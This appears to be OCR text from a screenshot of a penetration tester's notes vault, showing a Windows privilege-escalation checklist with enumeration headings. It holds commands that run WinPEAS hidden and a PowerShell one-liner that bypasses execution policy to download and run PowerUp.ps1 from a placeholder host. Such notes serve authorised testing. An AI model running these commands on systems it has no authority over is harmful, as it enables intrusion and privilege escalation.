 Dashboard
Lastest Notes
Project
Observations
Report
Summary
Vulnerabilidades
Target #1 - 192.168.1.1
Loot
Peter
Targets
exemplo.com.br
www.google.com.br
Recon
Drafts & Ideas
Methodology
Tasks
Notes
Local machine enum for Maria
Local Machine Enum for Peter
New note about something
Scope information
Templates
scripts
screenshots
nota_nota_exemplo_1 PNG
readme_1 PNG
readme_2 PNG
readme_3 PNG
readme_4 PNG
readme_5 PNG
readme_6 PNG
readme_7 PNG
readme_8 PNG
readme_9 PNG
readme_10 PNG
readme-1_1 PNG
index
Schedule Tasks
Services Running
WinPeas
Bloodhound
DLL Hijacking
winlogon
putty
References
Windows Privilege Escalation - Situation Awareness
https://swisskyrepo.github.io/InternalAllTheThings/redteam/escalation/windows-privilege-escalation/#windo
ws-version-and-configuration
Initial executes - Tools Automated
Winpeas
cmd
cmd
wmic process call create "cmd.exe /c C:\temp\winpeas.exe > C:\temp\winpeas.txt"
powershell
PowerShell
Start-Process -FilePath "C:\temp\winpeas.exe" -ArgumentList " > C:\temp\output.txt" -
WindowStyle Hidden -NoNewWindow
Powerup
powershell -nop -exec bypass -c "IEX (New-Object
Net.WebClient).DownloadString('http://x.x.x.x/wintools/PowerUp.ps1'); Invoke-AllChecks"
Enumeration for (USERNAME)
hostname and username
JavaScript
User Privileges
Local Machine enumeration Checklist
Privesc Checklist
References
Initial executes - Tools Automated
Winpeas
Powerup
Enumeration for (USERNAME)
hostname and username
User Privileges
Group memberships
Sensitive Files By User and Group
Powershell History and Transcript
Powershell Env Variables
Find-LocalAdmins
Services Running
Schedule Tasks
System Enumeration
Existing Users and Groups
Users
Groups
System SO, info, version, arch
Security Patches installed
Network Information
Installed Applications
Apps x86
Apps x64
Running Process
DLL Hijacking